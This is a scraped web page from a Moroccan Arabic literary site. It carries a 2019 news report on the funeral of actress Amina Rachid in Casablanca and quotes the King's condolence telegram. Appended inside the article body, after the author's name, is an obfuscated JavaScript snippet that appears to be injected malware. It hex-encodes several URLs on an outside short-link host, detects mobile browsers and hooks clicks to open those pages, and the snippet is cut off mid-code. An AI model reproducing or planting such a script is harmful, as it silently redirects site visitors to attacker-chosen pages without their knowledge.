class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-11393" class="post-11393 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10 tag-1037 tag-1592 tag-1593 tag-1596 tag-1595 tag-1594">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">تشييع جنازة الممثلة الكبيرة أمينة رشيد بالدار البيضاء</span></div>			<header class="entry-header">
				<h1 class="entry-title">تشييع جنازة الممثلة الكبيرة أمينة رشيد بالدار البيضاء</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-28T11:25:31+03:00">28 أغسطس، 2019</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F08%2F28%2F%25d8%25aa%25d8%25b4%25d9%258a%25d9%258a%25d8%25b9-%25d8%25ac%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2585%25d8%25ab%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a3%25d9%2585%25d9%258a%25d9%2586%25d8%25a9-%25d8%25b1%25d8%25b4%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=تشييع%20جنازة%20الممثلة%20الكبيرة%20أمينة%20رشيد%20بالدار%20البيضاء&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F08%2F28%2F%25d8%25aa%25d8%25b4%25d9%258a%25d9%258a%25d8%25b9-%25d8%25ac%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2585%25d8%25ab%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a3%25d9%2585%25d9%258a%25d9%2586%25d8%25a9-%25d8%25b1%25d8%25b4%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F08%2F28%2F%25d8%25aa%25d8%25b4%25d9%258a%25d9%258a%25d8%25b9-%25d8%25ac%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2585%25d8%25ab%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a3%25d9%2585%25d9%258a%25d9%2586%25d8%25a9-%25d8%25b1%25d8%25b4%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=تشييع%20جنازة%20الممثلة%20الكبيرة%20أمينة%20رشيد%20بالدار%20البيضاء%20-%20https%3A%2F%2Faladabia.net%2F2019%2F08%2F28%2F%25d8%25aa%25d8%25b4%25d9%258a%25d9%258a%25d8%25b9-%25d8%25ac%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2585%25d8%25ab%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a3%25d9%2585%25d9%258a%25d9%2586%25d8%25a9-%25d8%25b1%25d8%25b4%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="600" height="428" src="https://aladabia.net/wp-content/uploads/2019/08/aminarachid.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2019/08/aminarachid.jpg 600w, https://aladabia.net/wp-content/uploads/2019/08/aminarachid-300x214.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">شيعت جنازة الممثلة القديرة جميلة بنعمر (11 أبريل 1936 – 26 غشت 2019)، المشهورة بلقب أمينة رشيد، من فيلا إبنها بالدار البيضاء ووري جثمانها الثرى بمقبرة الرحمة، بعد صلاة عصر الثلاثاء 27 غشت 2019، بحضور جماهير غفيرة من عشاقها وزملائها الفنانين وأفراد عائلتها وممثلي منابر الإعلام المختلفة وشخصيات سياسية وثقافية وغيرها.</p>
<p><img decoding="async" class="aligncenter wp-image-11395 size-full" src="https://aladabia.net/wp-content/uploads/2019/08/69473156_729005530882452_938505888103137280_n.jpg" alt="" width="528" height="720" srcset="https://aladabia.net/wp-content/uploads/2019/08/69473156_729005530882452_938505888103137280_n.jpg 528w, https://aladabia.net/wp-content/uploads/2019/08/69473156_729005530882452_938505888103137280_n-220x300.jpg 220w" sizes="(max-width: 528px) 100vw, 528px" /></p>
<p style="text-align: justify;">ومعلوم أن الراحلة قد وافتها المنية مساء يوم الاثنين 26 غشت 2019 بالدار البيضاء عن عمر يناهز 83 سنة، بعد مسيرة فنية حافلة بالعطاء في المسرح والإذاعة والتلفزيون والسينما، وذلك بعد أقل من سنتين عن رحيل زوجها ومكتشفها المبدع والكاتب الكبير عبد الله شقرون (1926- 2017).</p>
<p><img decoding="async" class="aligncenter wp-image-11394 size-large" src="https://aladabia.net/wp-content/uploads/2019/08/69089100_618792661980706_5889597543863549952_n-762x1024.jpg" alt="" width="640" height="860" srcset="https://aladabia.net/wp-content/uploads/2019/08/69089100_618792661980706_5889597543863549952_n-762x1024.jpg 762w, https://aladabia.net/wp-content/uploads/2019/08/69089100_618792661980706_5889597543863549952_n-223x300.jpg 223w, https://aladabia.net/wp-content/uploads/2019/08/69089100_618792661980706_5889597543863549952_n-768x1032.jpg 768w, https://aladabia.net/wp-content/uploads/2019/08/69089100_618792661980706_5889597543863549952_n.jpg 1072w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">وقد بعث الملك محمد السادس برقية تعزية ومواساة إلى أسرتها، أعرب من خلالها لكافة أهلها وذويها، ولجميع أفراد عائلتي شقرون وبنصالح، ومن خلالهم للأسرة الفنية الوطنية، ولكافة أصدقاء الفقيدة المبرورة ومحبيها، عن أحر تعازيه وأصدق مشاعر مواساته في هذا المصاب الجلل، سائلا الله تعالى أن يلهمهم جميل الصبر وحسن العزاء.</p>
<p style="text-align: justify;">ومما جاء في هذه البرقية &#8220;وإننا لنستحضر في هذا الظرف الأليم، الخصال الفاضلة التي كانت تتحلى بها الفقيدة الكبيرة، كإنسانة وكفنانة. وستظل رحمها الله، خالدة في الذاكرة المغربية، باعتبارها من الفنانين الرواد، وعلما من أعلام المسرح والسينما والتلفزيون، لما قدمته طوال مسيرتها الفنية والإبداعية الحافلة بالعطاء، من أعمال خالدة، نالت كل الإعجاب والتقدير، فضلا عما كانت معروفة به من غيرة وطنية صادقة، وولاء وإخلاص للعرش العلوي المجيد&#8221;.</p>
<p style="text-align: justify;">وأضاف  الملك &#8221; وإذ نشاطركم أحزانكم في هذا الرزء الفادح، الذي لا راد لقضاء الله فيه، فإننا ندعو الله العلي القدير أن يجزي الفقيدة العزيزة الجزاء الأوفى، على ما قدمت بين يدي ربها من أعمال مبرورة، وجهود مشهودة في خدمة فنها ووطنها، وأن يتقبلها في عداد الصالحين من عباده، المنعم عليهم بجنات النعيم.&#8221;</p>
<p style="text-align: justify;">رحم الله الفنانة الكبيرة أمينة رشيد وألهم ذويها ومحبيها وأصدقاءها الصبر الجميل .. وإنا لله وإنا إليه راجعون.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>أحمد سيجلماسي</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 